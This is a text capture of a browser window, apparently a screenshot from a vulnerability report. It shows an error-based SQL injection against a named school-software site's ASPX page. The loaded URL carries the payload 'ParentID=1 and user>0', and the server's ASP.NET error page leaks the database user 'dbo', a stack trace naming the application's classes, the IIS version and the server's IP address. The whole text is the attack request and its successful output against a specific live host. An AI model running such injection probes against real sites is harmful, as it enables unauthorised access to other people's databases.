 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&P WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/system/secfunpackage/secfunpackage.aspx?Method=GetModuleMenuList&ParentID=1 and user>0 -
Split URL +
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成… +
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LindonSoft.Campus.UILayer.SecFunPackAge.GetModuleMenuList() +242
LindonSoft.Campus.UILayer.SecFunPackAge.Page_Load(Object sender, EventArgs e) +467
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
完成 PageRank Alexa Microsoft-IIS/6.0 61.175.231.68